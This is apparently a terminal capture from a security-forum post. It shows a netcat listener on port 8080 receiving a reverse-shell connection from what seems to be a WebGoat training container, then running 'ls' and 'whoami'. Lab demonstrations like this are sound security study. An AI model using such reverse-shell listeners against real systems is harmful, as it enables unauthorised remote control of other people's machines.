 ubuntu@ip-172-31-42-208: ~ 140x73
ubuntu@ip-172-31-42-208:~$ nc -vvv -l -p 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from 58834 received!
ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
whoami
webgoat
先知社区